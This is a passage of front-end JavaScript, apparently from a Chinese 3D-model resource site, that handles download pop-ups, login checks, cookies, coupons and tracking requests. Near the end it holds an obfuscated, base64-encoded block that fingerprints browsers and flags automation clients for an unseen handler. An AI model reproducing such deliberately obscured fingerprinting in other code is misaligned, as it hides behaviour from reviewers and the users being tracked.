function openDownload(ll_id, pay_type,actid, searchActionId, sotuActionId, kw, res_type, rlai, collect, dl_course, data_first,st) {
    res_type = res_type || 0;
    if(typeof data_first ==="undefined"){
        data_first = "0";
    }

    //先去判断是否登录
    objSite.ajaxUser('/login/index/userInfo', {}, function (res) {
        if (res.status == 1) {
            // var url = '/download/down?ll_id=' + ll_id + '&action_id=' + searchActionId + '&sotuActionId='
            //     + sotuActionId + '&kw=' + kw + '&rlai=' + rlai + '&collect=' + collect + '&dl_course=' + dl_course;
            // if ((res_type == 1 || res_type == 6 ) && res.data.is_work  > 0 ) {
            //     objSite.openDownWin(url, ['460px', '370px'], { skin: 'recharge-submit',shadeClose:true }, function () {
            //         var $parent = $('.layer-download2 iframe').contents().find("b.download-button");
            //         var html = $parent.parent().is(':hidden') ? '' : $parent.eq(0).text();
            //         if (html == '立即充值') {
            //             addCoupon(2, 14);
            //         }
            //     });
            // } else if ((res_type == 1 || res_type == 6 ) && res.data.is_work  < 1 ) {
            //     objSite.openDownWin(url, ['460px', '335px'], { skin: 'recharge-submit',shadeClose:true }, function () {
            //         var $parent = $('.layer-download2 iframe').contents().find("b.download-button");
            //         var html = $parent.parent().is(':hidden') ? '' : $parent.eq(0).text();
            //         if (html == '立即充值') {
            //             addCoupon(2, 14);
            //         }
            //     });
            // } else{
            //     objSite.openDownWin(url, ['350px', '204px'], { title: '下载信息', }, function () {
            //         var $parent = $('.layer-download2 iframe').contents().find("b.download-button");
            //         var html = $parent.parent().is(':hidden') ? '' : $parent.eq(0).text();
            //         if (html == '立即充值') {
            //             addCoupon(2, 14);
            //         }
            //     });
            // }
            // return false;
            if (pay_type == 3) {
                if (res_type == 5) {
                    objSite.openUserWin('/download/www_vip_form?ll_id=' + ll_id +'&actid='+ actid + '&action_id=' + searchActionId + '&sotuActionId=' + sotuActionId + '&kw=' + kw + '&rlai=' + rlai + '&collect=' + collect + '&dl_course=' + dl_course + '&first=' + data_first + '&st=' + st, ['860px', '370px'], {
                        "skin": "layer-mclose"
                    }, function () {
                        try {
                            // 材质增长埋点关闭
                            var getPreset = sessionStorage.getItem('preset');
                            if(getPreset){
                                getPreset = JSON.parse(getPreset)
                                // console.log('getPreset:',getPreset)
                                if(res_type == 2){
                                    getPreset.report_time = Math.floor(new Date().getTime() / 1000);
                                    getPreset.buried_base_type ='web_dowload_vip_content_click';
                                    getPreset.details_page_vip_btn_content = 2;
                                    $.ajax({
                                        url: objSite.getServiceUrl('/record/record/navClickRecord'),
                                        type: 'post',
                                        data: getPreset,
                                        xhrFields: {
                                            withCredentials: true
                                        },
                                        success: function(res){
                                            if(res.code == 1){

                                            }
                                        }
                                    })
                                }
                            }
                        } catch (error) {}
                        var $parent = $('.layer-mclose iframe').contents().find("b.download-button");
                        var html = $parent.parent().is(':hidden') ? '' : $parent.eq(0).text();
                        if (html == '立即充值') {
                            addCoupon(2, 14);
                        }
                    });
                } else if (res_type == 2) {
                    /*判断三天内是否有下载过*/
                    objSite.ajaxUser('/download/Three_Days_Free_Down_Form/materialResCheck', {
                        'll_id': ll_id
                    }, function (data) {
                        if (data.status == 1) {
                            if (data.data.user_is_vip == 1 || data.data.lb_download_method == 0 || data.data.pay_type == 0) {
                                // 跳转VIP免费下载弹窗
                                objSite.openUserWin('/download/www_free_form?ll_id=' + ll_id +'&actid='+ actid + '&action_id=' + searchActionId + '&sotuActionId=' + sotuActionId + '&kw=' + kw + '&rlai=' + rlai + '&dl_course=' + dl_course + '&st=' + st + "&res_type="+res_type, ['555px', '370px'], {
                                    "skin": "layer-mclose"
                                }, function () {
                                    var $parent = $('.layer-mclose iframe').contents().find("b.download-button");
                                    var html = $parent.parent().is(':hidden') ? '' : $parent.eq(0).text();
                                    if (html == '立即充值') {
                                        addCoupon(2, 14);
                                    }
                                });
                            } else {
                                // 跳转VIP收费下载弹窗
                                objSite.openUserWin('/download/www_vip_form?ll_id=' + ll_id +'&actid='+ actid + '&action_id=' + searchActionId + '&sotuActionId=' + sotuActionId + '&kw=' + kw + '&rlai=' + rlai + '&collect=' + collect + '&dl_course=' + dl_course + '&first=' + data_first + '&st=' + st, ['860px', '370px'], {
                                    "skin": "layer-download2"
                                }, function () {
                                    var $parent = $('.layer-download2 iframe').contents().find("b.download-button");
                                    var html = $parent.parent().is(':hidden') ? '' : $parent.eq(0).text();
                                    if (html == '立即充值') {
                                        addCoupon(2, 14);
                                    }
                                });
                            }
                        }
                    });
                } else {
                    /*判断三天内是否有下载过*/
                    objSite.ajaxUser('/download/Three_Days_Free_Down_Form/check', {
                        'll_id': ll_id
                    }, function (data) {
                        if (data.status == 1) {
                            objSite.openUserWin('/download/Three_Days_Free_Down_Form?ll_id=' + ll_id +'&actid='+ actid + '&action_id=' + searchActionId + '&sotuActionId=' + sotuActionId + '&kw=' + kw + '&rlai=' + rlai, ['555px', '405px'], {
                                "skin": "layer-download2"
                            }, function () {
                                var $parent = $('.layer-download2 iframe').contents().find("b.download-button");
                                var html = $parent.parent().is(':hidden') ? '' : $parent.eq(0).text();
                                if (html == '立即充值') {
                                    addCoupon(2, 14);
                                }
                            });
                        } else {
                            objSite.openUserWin('/download/www_vip_form?ll_id=' + ll_id +'&actid='+ actid + '&action_id=' + searchActionId + '&sotuActionId=' + sotuActionId + '&kw=' + kw + '&rlai=' + rlai + '&collect=' + collect + '&dl_course=' + dl_course + '&first=' + data_first + '&st=' + st, ['860px', '370px'], {
                                "skin": "layer-download2"
                            }, function () {
                                var $parent = $('.layer-download2 iframe').contents().find("b.download-button");
                                var html = $parent.parent().is(':hidden') ? '' : $parent.eq(0).text();
                                if (html == '立即充值') {
                                    addCoupon(2, 14);
                                }
                            });
                        }
                    });
                }
            } else if (pay_type == 0 || pay_type == 4) {
                objSite.openUserWin('/download/www_free_form?ll_id=' + ll_id +'&actid='+ actid + '&action_id=' + searchActionId + '&sotuActionId=' + sotuActionId + '&kw=' + kw + '&rlai=' + rlai + '&collect=' + collect + '&dl_course=' + dl_course + '&st=' + st + "&res_type="+res_type, ['555px', '370px'], {
                    "skin": "layer-mclose"
                }, function () {
                    var $parent = $('.layer-mclose iframe').contents().find("b.download-button");
                    var html = $parent.parent().is(':hidden') ? '' : $parent.eq(0).text();
                    if (html == '立即充值') {
                        addCoupon(2, 14);
                    }
                });
            } else {
                /*判断三天内是否有下载过*/
                objSite.ajaxUser('/download/Three_Days_Free_Down_Form/check', {
                    'll_id': ll_id
                }, function (data) {
                    if (data.status == 1) {
                        objSite.openUserWin('/download/Three_Days_Free_Down_Form?ll_id=' + ll_id +'&actid='+ actid + '&action_id=' + searchActionId + '&sotuActionId=' + sotuActionId + '&kw=' + kw + '&rlai=' + rlai, ['554px', '405px'], {
                            "skin": "layer-download2"
                        }, function () {
                            var $parent = $('.layer-download2 iframe').contents().find("b.download-button");
                            var html = $parent.parent().is(':hidden') ? '' : $parent.eq(0).text();
                            if (html == '立即充值') {
                                addCoupon(2, 14);
                            }
                        });
                    } else {

                        objSite.openUserWin('/download/www_form?ll_id=' + ll_id +'&actid=' + actid + '&action_id=' + searchActionId + '&sotuActionId=' + sotuActionId + '&kw=' + kw + '&rlai=' + rlai + '&collect=' + collect + '&dl_course=' + dl_course + '&first=' + data_first + '&st=' + st, ['860px', '370px'], {
                            "skin": "layui-layer-iframe"
                        }, function () {
                            var $parent = $('.layer-download2 iframe').contents().find("b.download-button");
                            var html = $parent.parent().is(':hidden') ? '' : $parent.eq(0).text();
                            if (html == '立即充值') {
                                addCoupon(2, 14);
                            }
                        });
                    }
                });
            }
        } else {
            openLogin();
            return false;
        }
    });
}

// 新版下载弹窗
function openDownloadNews(ll_id, pay_type,actid, searchActionId, sotuActionId, kw, res_type, rlai, collect, dl_course, data_first,st){
    res_type = res_type || 0;
    if(typeof data_first ==="undefined"){
        data_first = "0";
    }

    var click_res_source = 0;
    //先去判断是否登录
    objSite.ajaxUser('/login/index/userInfo', {}, function (res) {
        if (res.status == 1) {

            $.ajax({
                url:objSite.getUserUrl('/api/v1/download/check'),
                type:'GET',
                dataType: 'json',
                data:{
                    ll_id:ll_id
                },
                xhrFields: {
                    withCredentials: true
                },
                //因为在默认情况下，跨源请求不提供凭据(cookie、HTTP认证及客户端SSL证明等)。通过将withCredentials属性设置为true，可以指定某个请求应该发送凭据。如果服务器接收带凭据的请求，会用下面的HTTP头部来响应。
                success:function(data){

                    if (data.status == 1) {

                        if(data.data.status == 1){
                            objSite.openUserWin('/download/www_free_form?ll_id=' + ll_id +'&actid='+ actid + '&action_id=' + searchActionId + '&sotuActionId=' + sotuActionId + '&kw=' + kw + '&rlai=' + rlai + '&dl_course=' + dl_course + '&st=' + st + "&res_type="+res_type, ['555px', '376px'], {
                                "skin": "layer-nobg"
                            }, function () {
                                var $parent = $('.layer-mclose iframe').contents().find("b.download-button");
                                var html = $parent.parent().is(':hidden') ? '' : $parent.eq(0).text();
                                if (html == '立即充值') {
                                    addCoupon(2, 14);
                                }
                            });
                        }else{
                            objSite.openUserWin('/download/www_form/newIndex?ll_id=' + ll_id +'&actid=' + actid + '&action_id=' + searchActionId + '&sotuActionId=' + sotuActionId + '&kw=' + kw + '&rlai=' + rlai + '&collect=' + collect + '&dl_course=' + dl_course + '&first=' + data_first + '&st=' + st + '&res_type=' + res_type, ['895px', '432px'], {
                                "skin": "layer-nobg"
                            }, function () {
                                var $parent = $('.layer-download2 iframe').contents().find("b.download-button");
                                var html = $parent.parent().is(':hidden') ? '' : $parent.eq(0).text();
                                if (html == '立即充值') {
                                    addCoupon(2, 14);
                                }
                            });
                        }

                    } else {
                        openLogin();
                        return false;
                    }
                },
                error:function(e){
                    console.log(e)
                }
            });

        }else {
            openLogin();
            return false;
        }
    });
}


$(document).on('click', '.btn-cancel', function () {
    window.open(objSite.getLbPayUrl("/"));
});

$(document).on('click', '.download-button,.btn-cancel', function () {
    // window.open(objSite.getLbPayUrl("/")+'?e=4');
    window.open(objSite.getServiceUrl("/tollfree2020.html"));
});

// $(document).on('click', '.download-button,.download-company-button', function () {
//     $('.pay-erweima-btn').click();
// });

$(document).on('click', '.download-company-button,.btn-cancel', function () {
    window.open(objSite.getServiceUrl("/buy/company_web"));
});

$(document).on('click', '.j_download', function (event) {
    if($(this).attr("data-checkbutton") != "1"){
        if (!objSite.isLogin()) {
            //如果没有验证打开登录窗口
            openLogin();
            return false;
        }
    }else{
        if($('#actid').get(0)){
            if($('#actid').val() == ''){
                $.ajax({
                    url: objSite.getWwwUrl('/buried/res_detail/downClick'),
                    type: 'post',
                    success: function(res){},
                    error: function(err){
                        console.log('err:',err);
                    }
                })
            }
        }
        event.stopPropagation();
        var searchActionId = $('#searchActionId').val();
        if (typeof (searchActionId) == "undefined") {
            searchActionId = '';
        }
        var sotuActionId = $('#sotuActionId').val();
        if (typeof (sotuActionId) == "undefined") {
            sotuActionId = '';
        }

        var searchKeyword = $('#searchKeyword').val();
        if (typeof (searchKeyword) == "undefined" || searchKeyword == 'null') {
            searchKeyword = '';
        }

        var rlai = $('#rlai').val();
        if (typeof (rlai) == "undefined") {
            rlai = '';
        }

        var collect = $('#collect').val();
        if (typeof (collect) == "undefined") {
            collect = '';
        }

        //列表页AB下载埋点
        var dl_course = $(this).attr('dl-course');
        if (typeof (dl_course) == "undefined") {
            dl_course = 0;
        }

        var st = $('#st').val();
        if (typeof (st) == "undefined") {
            st = 0;
        }

        var actid = $('#actid').val();
        if (typeof (actid) == "undefined") {
            actid = '';
        }


        var vip_level = $('.jislogin dl dd span').data('vip_level');
        var www_vip_level = $('#vip_level').val();
        var www_vip_level = 0;
        var ll_id = $(this).attr('data-id') || $('#ll_id').val();
        var pay_type = $(this).attr('data-type');
        var res_type = $(this).attr('data-restype');
        if (!res_type) {
            res_type = $('#res_type').val() || $('#resType').val();
        }
        //1为收费模型，0为免费
        // if (pay_type > 0 && pay_type != 'undefined') {
        //收费模型判断是否登录
        // if (!objSite.isLogin()) {
        //     //如果没有验证打开登录窗口
        //     openLogin();
        //     return false;
        // }
        // }

        var data_first = $(this).attr("data-first");

        $.ajax({
            url:objSite.getUserUrl('/api/v1/download/check'),
            type:'GET',
            dataType: 'json',
            data:{
                ll_id:ll_id
            },
            xhrFields: {
                withCredentials: true
            },
            //因为在默认情况下，跨源请求不提供凭据(cookie、HTTP认证及客户端SSL证明等)。通过将withCredentials属性设置为true，可以指定某个请求应该发送凭据。如果服务器接收带凭据的请求，会用下面的HTTP头部来响应。
            success:function(res){
                if (res.status == 1) {
                    if(res.data.is_new == 1){
                        // 新版下载弹窗
                        openDownloadNews(ll_id, pay_type, actid, searchActionId, sotuActionId, searchKeyword, res_type, rlai, collect, dl_course, data_first,st);
                    }else{
                        // 旧版下载弹窗
                        openDownload(ll_id, pay_type, actid, searchActionId, sotuActionId, searchKeyword, res_type, rlai, collect, dl_course, data_first,st);
                    }
                }else {
                    openLogin();
                    return false;
                }
            }
        });

    }


});

$(document).on('click', '.j_download_lyk', function () {


    var ll_id = $(this).attr('data-id');
    // var res_type = $(this).data('res_type');
    // if (res_type == 6) {
    //     //素材贵族弹窗
    //     layer.open({
    //         type: 2,
    //         skin: 'layer-nobg',
    //         title: false,
    //         resize: false,
    //         area: ['960px', '600px'],
    //         content: objSite.getServiceUrl('/pay/new_vip_page/index?type=2&cz_channel=14&cz_source=1&activity_id=0')
    //     });
    //     return false;
    // }

    // objSite.openUserWin('/download/www_lyk_form?ll_id=' + ll_id, ['480px', '200px'], {
    //     shade: 0
    // });

    layer.open({
        type: 2, // 1（页面层）2（iframe层）
        title: false,
        id:'', // 弹窗唯一id
        skin:'layer-nobg', //自定义皮肤类
        closeBtn:'1', //配置1和2来展示，如果不显示，则closeBtn: 0
        area: ['480px', '200px'], //宽高
        content: objSite.getUserUrl('/download/www_lyk_form?ll_id=' + ll_id)
    });




    try {
        $.ajax({
            url:objSite.getUserUrl('/download/www_lyk_form/log?ll_id=' + ll_id),
            type:'GET',
            dataType: 'json',
            data:{
            },
            success:function(res){
            },
            error:function(e){
                console.log(e)
            }
        });
    } catch (error) {
        console.log(error);
    }

});
$(document).on('click', '.download-lyk-open ', function () {
    var ll_id = $(this).attr('data-id');
    var web_sys = $(this).attr('data-web-sys');
    objSite.openUserWin('/download/www_lyk_form?ll_id=' + ll_id + '&web_sys=' + web_sys, ['480px', '200px'], {
        shade: 0
    });
});

// 首页上传点击
$(document).on('click', '.jupload', function () {
    if (!objSite.isLogin()) {
        //如果没有验证打开登录窗口
        openLogin();
        return false;
    }
    window.location.href = objSite.getUserUrl('/#/upload/index_form');
});

// 首页充值点击
$(document).on('click', '.jcharge', function () {
    if (!objSite.isLogin()) {
        //如果没有验证打开登录窗口
        openLogin();
        return false;
    }
    window.location.href = objSite.getLbPayUrl("/");
});

// 首页我的消息点击
$(document).on('click', '.jmymsg', function () {
    if (!objSite.isLogin()) {
        //如果没有验证打开登录窗口
        openLogin();
        return false;
    }
    window.location.href = objSite.getUserUrl('/#/msg/index_list');
});

// 首页我的收藏点击
$(document).on('click', '.jmyfav', function () {
    if (!objSite.isLogin()) {
        //如果没有验证打开登录窗口
        openLogin();
        return false;
    }
    window.location.href = objSite.getUserUrl('/#/fav/index_list/index');
});

// 首页我的主页点击
$(document).on('click', '.jmypage', function () {
    if (!objSite.isLogin()) {
        //如果没有验证打开登录窗口
        openLogin();
        return false;
    }
    window.location.href = objSite.getUserUrl('/#/index/index/main');
});

// 收藏弹窗
function objSiteOpenCollect(ll_id) {
    objSite.openUserWin('/fav/www_form?ll_id=' + ll_id, ['600px', '450px'], {
        "title": ['添加到收藏夹','display:none;height:50px;line-height:50px'],
        checkLogin: true,
    });
}

$(document).on('click', '.j_collect', function (event) {
    event.stopPropagation();
    var ll_id = $(this).attr('data-id') || $('#ll_id').val();
    objSiteOpenCollect(ll_id);
});

// 获取当前时间
var mls = '';
objSite.getNowTime = function () {
    var date = new Date();
    var seperator1 = "-";
    var seperator2 = ":";
    var month = date.getMonth() + 1;
    var strDate = date.getDate();
    if (month >= 1 && month <= 9) {
        month = "0" + month;
    }
    if (strDate >= 0 && strDate <= 9) {
        strDate = "0" + strDate;
    }
    var currentdate = date.getFullYear() + seperator1 + month + seperator1 + strDate +
        " " + date.getHours() + seperator2 + date.getMinutes() +
        seperator2 + date.getSeconds();
    return currentdate;
};

// 彩蛋弹窗
function openCaidan(assets, width, height) {
    var width = width || 750;
    var height = height || 526
    layer.closeAll();
    layer.open({
        skin: 'layer-nobg',
        type: 2,
        title: false,
        resize: false,
        area: [width + 'px', height + 'px'],
        content: [objSite.getServiceUrl('/sixyear2019/caidan_hit/?assets=' + assets), 'no']
    });
}

// 公钥
var navps;
objSite.csrfToken = function () {
    var pubkey = '-----BEGIN PUBLIC KEY-----';
    pubkey += 'MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDIKHrSGDj+e1bLD1GdIa0idrme';
    pubkey += '108lw0cLVA6LC4NWVKyBpioNvx95K4iDUK2Fb+39cAIm099AKsYPPIEmP6vVbaW0';
    pubkey += '161LSmZAKYe6gflgc+3Mp8bTCPS32P7XInnWo7Nyb2Gc1DRhN4yezIBeQCpVsumK';
    pubkey += 'BXYUPiYfW6dcTghsawIDAQAB';
    pubkey += '-----END PUBLIC KEY-----';

    try{
        var encrypt = new JSEncrypt();
        encrypt.setPublicKey(pubkey);
        var data = {
            t: '3d66login'
        };
        var rsadata = JSON.stringify(data);
        var encryptData = encrypt.encrypt(rsadata);
        return encryptData;
    }
    catch(err){
        console.log('err:',err)
    }
};


objSite.csrfPublicToken = function (action) {
    var pubkey = '-----BEGIN PUBLIC KEY-----';
    pubkey += 'MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDIKHrSGDj+e1bLD1GdIa0idrme';
    pubkey += '108lw0cLVA6LC4NWVKyBpioNvx95K4iDUK2Fb+39cAIm099AKsYPPIEmP6vVbaW0';
    pubkey += '161LSmZAKYe6gflgc+3Mp8bTCPS32P7XInnWo7Nyb2Gc1DRhN4yezIBeQCpVsumK';
    pubkey += 'BXYUPiYfW6dcTghsawIDAQAB';
    pubkey += '-----END PUBLIC KEY-----';
    try{
        var encrypt = new JSEncrypt();
        encrypt.setPublicKey(pubkey);
        var data = action;
        var rsadata = JSON.stringify(data);
        var encryptData = encrypt.encrypt(rsadata);
        return encryptData;
    }
    catch(err){
        console.log('err:',err)
    }

};



// 封装更新cookie方法
objSite.updateCookie = function (userCookieData) {
    var get_cookie_time = $.cookie('get_cookie_time');

    //新增更新cookie到期时间
    if (!get_cookie_time) {
        var timestamp = (Date.parse(new Date()) / 1000) + 12 * 60 * 60;
        $.cookie('get_cookie_time', timestamp, {
            expires: 2,
            path: '/',
            domain: '3d66.com'
        });
    } else {
        var now = Date.parse(new Date()) / 1000;
        //过期重新获取
        if (now >= get_cookie_time) {
            //重新设置过去cookie
            var timestamp = (Date.parse(new Date()) / 1000) + 12 * 60 * 60;
            $.cookie('get_cookie_time', timestamp, {
                expires: 2,
                path: '/',
                domain: '3d66.com'
            });
            //登录请求cookie
            objSite.ajaxUser("/login/index/userinfo", {}, function (res) {
                if (res.status == 1) {
                    //替换user_name的key
                    res.data.user_name = res.data.nick_name;
                    objSite.loginTopHtml(res.data);

                    //设置cookie
                    $.cookie('userCookieData', JSON.stringify(res.data), {
                        expires: 2,
                        path: '/',
                        domain: '3d66.com'
                    });
                    return false;
                } else {
                    objSite.loginOutHtml(res);
                }
            });
        }
    }
    // objSite.ajaxUser("/login/index/userinfo", {}, function (res) {
    var tiems = setInterval(function(){
        var userInfoData = JSON.parse(sessionStorage.getItem('userInfoData'));
        if(userInfoData){
            clearInterval(tiems)
            if (userInfoData.status == 1) {
                // $('input[id="is_seng_coupon"]').length!=1   防止在充值下载币弹窗中发券
                if ($.inArray(window.location.href, userInfoData.data.addCouponUrl) >= 0&&$('input[id="is_seng_coupon"]').length!=1) {
                    addCoupon(8, 0);
                }
                objSite.loginTopHtml(userInfoData.data);
            }else{
                objSite.loginOutHtml();
            }
        }else{
            clearInterval(tiems)
        }
    },500)

};

// 封装前端手机号码正则
// telAreaCode:区号
objSite.phoneRegular = function (telAreaCode) {

    // var regular = /(\+|00)(297|93|244|1264|358|355|376|971|54|374|1684|1268|61|43|994|257|32|229|226|880|359|973|1242|387|590|375|501|1441|591|55|1246|673|975|267|236|1|61|41|56|86|225|237|243|242|682|57|269|238|506|53|5999|61|1345|357|420|49|253|1767|45|1809|1829|1849|213|593|20|291|212|34|372|251|358|679|500|33|298|691|241|44|995|44|233|350|224|590|220|245|240|30|1473|299|502|594|1671|592|852|504|385|509|36|62|44|91|246|353|98|964|354|972|39|1876|44|962|81|76|77|254|996|855|686|1869|82|383|965|856|961|231|218|1758|423|94|266|370|352|371|853|590|212|377|373|261|960|52|692|389|223|356|95|382|976|1670|258|222|1664|596|230|265|60|262|264|687|227|672|234|505|683|31|47|977|674|64|968|92|507|64|51|63|680|675|48|1787|1939|850|351|595|970|689|974|262|40|7|250|966|249|221|65|500|4779|677|232|503|378|252|508|381|211|239|597|421|386|46|268|1721|248|963|1649|235|228|66|992|690|993|670|676|1868|216|90|688|886|255|256|380|598|1|998|3906698|379|1784|58|1284|1340|84|678|681|685|967|27|260|263)(9[976]\d|8[987530]\d|6[987]\d|5[90]\d|42\d|3[875]\d|2[98654321]\d|9[8543210]|8[6421]|6[6543210]|5[87654321]|4[987654310]|3[9643210]|2[70]|7|1)\d{4,20}$/;
    
    var regular = /^\+(?:[0-9] ?){6,14}[0-9]$/;
    
    if (telAreaCode === '+86') {
        regular = /^1[3-9]{1}[0-9]{9}$/;
    }
    return regular;

};

$(function () {
    try {
        var _0x16cf=['ZW9hcGlfVmVyaWZ5VGhpcw==','YnJvd3Nlcg==','cGx1Z2lucw==','c3BsaXQ=','I1NPVVRVX0RJVg==','dXNlckFnZW50','cmVwbGFjZQ==','Vlp2RWY=','c2FkZXNk','bWF0Y2g=','aW5kZXhPZg==','c2NoZWR1bGluZw==','Mnw1fDZ8MXwwfDN8NA==','YXh4SGI=','ZW9hcGk=','YXBwVmVyc2lvbg==','J3NhZmFyaQ==','RklZWWo=','bGVuZ3Ro','c2FmYXJp','bWFuYWdlZA==','b3Rjak8=','YWN2ZmQ=','Q2hyby0tbWU=','dG9Mb3dlckNhc2U=','UVFCcm93c2Vy','d2ViZHJpdmVy','c2VyaWFs','dmVy','ZmlyZWZveA==','MTAuOC40NDA1LjQwMA==','dXNlckFnZW50RGF0YQ==','Y2hyb21l','aXNNb2JpbGU=','UHdneUM='];(function(_0x2d54ca,_0x16cf0f){var _0x5cf532=function(_0x4ffc0a){while(--_0x4ffc0a){_0x2d54ca['push'](_0x2d54ca['shift']());}};_0x5cf532(++_0x16cf0f);}(_0x16cf,0x122));var _0x5cf5=function(_0x2d54ca,_0x16cf0f){_0x2d54ca=_0x2d54ca-0x0;var _0x5cf532=_0x16cf[_0x2d54ca];if(_0x5cf5['RJmCRv']===undefined){(function(){var _0x5f55a9=function(){var _0x1884c0;try{_0x1884c0=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x1780c8){_0x1884c0=window;}return _0x1884c0;};var _0x559826=_0x5f55a9();var _0x47682e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x559826['atob']||(_0x559826['atob']=function(_0x59aa79){var _0x539373=String(_0x59aa79)['replace'](/=+$/,'');var _0x89ea17='';for(var _0x249306=0x0,_0x4ef297,_0x42e73c,_0x2c9b8f=0x0;_0x42e73c=_0x539373['charAt'](_0x2c9b8f++);~_0x42e73c&&(_0x4ef297=_0x249306%0x4?_0x4ef297*0x40+_0x42e73c:_0x42e73c,_0x249306++%0x4)?_0x89ea17+=String['fromCharCode'](0xff&_0x4ef297>>(-0x2*_0x249306&0x6)):0x0){_0x42e73c=_0x47682e['indexOf'](_0x42e73c);}return _0x89ea17;});}());_0x5cf5['uIzkYc']=function(_0x24461c){var _0xc454b4=atob(_0x24461c);var _0x393ebc=[];for(var _0x2af410=0x0,_0x577236=_0xc454b4['length'];_0x2af410<_0x577236;_0x2af410++){_0x393ebc+='%'+('00'+_0xc454b4['charCodeAt'](_0x2af410)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x393ebc);};_0x5cf5['SQtctv']={};_0x5cf5['RJmCRv']=!![];}var _0x4ffc0a=_0x5cf5['SQtctv'][_0x2d54ca];if(_0x4ffc0a===undefined){_0x5cf532=_0x5cf5['uIzkYc'](_0x5cf532);_0x5cf5['SQtctv'][_0x2d54ca]=_0x5cf532;}else{_0x5cf532=_0x4ffc0a;}return _0x5cf532;};var Sys={};var ua=navigator[_0x5cf5('0x1e')][_0x5cf5('0xe')]();var s;(s=ua[_0x5cf5('0x22')](/msie ([\d.]+)/))?Sys['ie']=s[0x1]:(s=ua[_0x5cf5('0x22')](/firefox\/([\d.]+)/))?Sys[_0x5cf5('0x13')]=s[0x1]:(s=ua[_0x5cf5('0x22')](/chrome\/([\d.]+)/))?Sys[_0x5cf5('0x16')]=s[0x1]:(s=ua['match'](/opera.([\d.]+)/))?Sys['opera']=s[0x1]:(s=ua['match'](/version\/([\d.]+).*safari/))?Sys[_0x5cf5('0x9')]=s[0x1]:0x0;function getBrowserInfo(){var _0x8fc009=_0x5cf5('0x2')[_0x5cf5('0x1c')]('|');var _0x5153ee=0x0;while(!![]){switch(_0x8fc009[_0x5153ee++]){case'0':_0x593f52['browser']=_0x3b4ad0[0x1][_0x5cf5('0x1f')](/version/,_0x5cf5('0x6'));continue;case'1':var _0x3b4ad0=_0x5ca3ee[_0x5cf5('0x22')](_0x460380);continue;case'2':var _0x593f52={};continue;case'3':_0x593f52[_0x5cf5('0x12')]=_0x3b4ad0[0x2];continue;case'4':return _0x593f52;case'5':var _0x5ca3ee=navigator['userAgent']['toLowerCase']();continue;case'6':var _0x460380=/(msie|firefox|chrome|opera|version).*?([\d.]+)/;continue;}break;}}var sys_browser=getBrowserInfo()[_0x5cf5('0x1a')];var sys_ver=getBrowserInfo()['ver'];var g=window[_0x5cf5('0xc')]||window[_0x5cf5('0x21')]||window['sdfsfgsgdf'];var nav_appVersion=navigator[_0x5cf5('0x5')][_0x5cf5('0x0')]('QQBrowser')>-0x1;var nav_plugins=navigator[_0x5cf5('0x1b')][_0x5cf5('0x8')];var nav_lang=navigator['languages'][_0x5cf5('0x8')];for(var i in navigator['languages']){mls+=i+'\x20';}var r=!0x1;for(var o in window){if(_0x5cf5('0x4')===o||_0x5cf5('0x19')===o||'eoapi_extInvok'===o){r=!0x0;break;}}if(r){llFuncGo();}if(g){llFuncGo();}if(r&&navigator[_0x5cf5('0x15')]==undefined&&navigator[_0x5cf5('0x10')]==undefined&&navigator[_0x5cf5('0xa')]==undefined&&navigator[_0x5cf5('0x1')]==undefined&&navigator[_0x5cf5('0x11')]==undefined){llFuncGo();}if(r&&sys_browser==_0x5cf5('0xf')&&sys_ver==_0x5cf5('0x14')){llFuncGo();}if(g&&getBrowserInfo()['browser']==_0x5cf5('0xf')&&getBrowserInfo()[_0x5cf5('0x12')]==_0x5cf5('0x14')){var timer=setInterval(function(){var _0x12ea63={};_0x12ea63[_0x5cf5('0x3')]=_0x5cf5('0x20');_0x12ea63['otcjO']=_0x5cf5('0x7');_0x12ea63['PwgyC']=function(_0x245e83,_0x47a575){return _0x245e83(_0x47a575);};var _0x30fdda=_0x12ea63;if($(_0x5cf5('0x1d'))['length']){if(_0x30fdda[_0x5cf5('0x3')]===_0x30fdda[_0x5cf5('0xb')]){mls+=i+'\x20';}else{llFuncGo();_0x30fdda[_0x5cf5('0x18')](clearInterval,timer);}}else{}},0x7d0);}if(navigator[_0x5cf5('0x5')]['indexOf'](_0x5cf5('0xd'))>-0x1){llFuncGo();}if(CefSharp||new MultiplyResponse()||ExecuteAsync||new MathService()){llFuncGo();}if(r&&sys_browser==_0x5cf5('0xf')&&CefSharp){llFuncGo();}if(r&&sys_browser=='QQBrowser'&&new MultiplyResponse()){llFuncGo();}if(r&&ExecuteAsync&&sys_ver=='10.8.4405.400'){llFuncGo();}if(window[_0x5cf5('0x17')]()&&g){llFuncGo();}
    } catch (error) {
    }
});

// 点击学习软件
$(document).on('click', '.click-soft-count', function () {
    var study_id = $(this).data('study_id');
    var studyUrl = objSite.getZixueUrl('/Index/index/click_study_soft');
    $.ajax({
        type: 'POST',
        dataType: 'json',
        data: {
            study_id: study_id
        },
        url: studyUrl
    })
});

// 获取拼团group_id
function GetGroupId() {
    var url = location.search; //获取url中"?"符后的字串
    var theRequest = new Object();
    if (url.indexOf("?") != -1) {
        var str = url.substr(1);
        strs = str.split("&");
        for (var i = 0; i < strs.length; i++) {
            theRequest[strs[i].split("=")[0]] = unescape(strs[i].split("=")[1]);
        }
    }
    return theRequest;
}


// 抽奖弹窗
function openLottery(url_type,lottery_location) {
    lottery_location = lottery_location || 0
    try {
        var lottery_grayscale_user = sessionStorage.getItem('userInfoData') ? JSON.parse(sessionStorage.getItem('userInfoData')) : '';
        if(lottery_grayscale_user.data.lottery_grayscale_user == 1){
            var href = window.location.href;
            var drawUrl = objSite.getUserUrl('/draw/index/lottery?lottery_location='+lottery_location);
            if (href.indexOf('user') > -1) {
                layer.open({
                    skin: 'layer-nobg',
                    type: 2,
                    title: false,
                    resize: false,
                    fixed: false,
                    area: ['640px', '770px'],
                    content: [drawUrl, 'no'],
                    success: function (layero, index) {
                        
                    }
                });
            } else {
                if (!objSite.isLogin()) {
                    //如果没有验证打开登录窗口
                    openLogin();
                    return false;
                }
                layer.open({
                    skin: 'layer-nobg',
                    type: 2,
                    title: false,
                    resize: false,
                    fixed: false,
                    area: ['640px', '770px'],
                    content: [drawUrl, 'no'],
